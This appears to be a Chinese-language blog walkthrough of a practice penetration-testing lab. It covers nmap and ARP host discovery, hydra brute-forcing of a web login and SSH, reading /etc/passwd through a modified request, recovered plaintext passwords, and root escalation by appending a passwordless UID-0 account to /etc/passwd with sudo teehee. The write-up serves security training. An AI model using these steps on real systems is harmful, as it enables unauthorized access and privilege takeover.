网络:NAT

目录

1、主机发现

-sn: Ping Scan - disable port scan

nmap 192.168.194.0/24 -sn

基于ARP协议

arp-scan -l

netdiscover -r 192.168.194.0/24

确定靶机IP为192.168.194.162



2、端口扫描

nmap -sV -A -p- 192.168.194.162

22/tcp open ssh

80/tcp open http



3、网站识别

有一个登录框,账号为admin,没有验证码,尝试弱口令爆破

whatweb http://192.168.194.162

dirb http://192.168.194.162 -X .txt,.php,zip



没有找到有用信息,尝试爆破,使用kali自带的

工具hydra

字典/usr/share/wordlists/rockyou.txt.gz

hydra -l admin -P /usr/share/wordlists/rockyou.txt.gz 192.168.194.162 http-post-form "/login.php:username=^USER^&password=^PASS^:S=logout" -F

账号admin

密码happy





4、使用burp suite抓包,改包



查看/etc/passwd,/etc/passwd文件内容非常规律,每行记录对应一个用户。 每行用户信息都以":"作为分隔符,划分为7个字段。参考

charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash

jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash

sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash

得到3个普通用户,

charles

jim

sam



切换用户一个个查看,发现密码集,

cat /home/jim/backups/old-passwords.bak



5、使用22端口的ssh,hydra爆破

-t 指定线程

hydra -L users.txt -P passwd.txt 192.168.194.162 ssh

login: jim

password: jibril04

6、提权



You have mail.

查看mail,发现账号charles 密码 ^xHhA&hvim0y



sudo -l查看权限,发现可以不需要密码执行teehee(root权限),teehee可以来向其他文件写入内容



先介绍下/etc/passwd中不同字段的含义,参考

用户名:口令:用户标识号(uid):组标识号(gid):注释说明:用户主目录:命令解释程序

echo "admin0::0:0:::/bin/bash" | sudo teehee -a /etc/passwd

7、总结

- 使用hydra进行网站登录爆破,之前一直用burp suite

- teehee提权是使用teehee -a 把一个账号密码写入到etc/passwd中

340

340

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?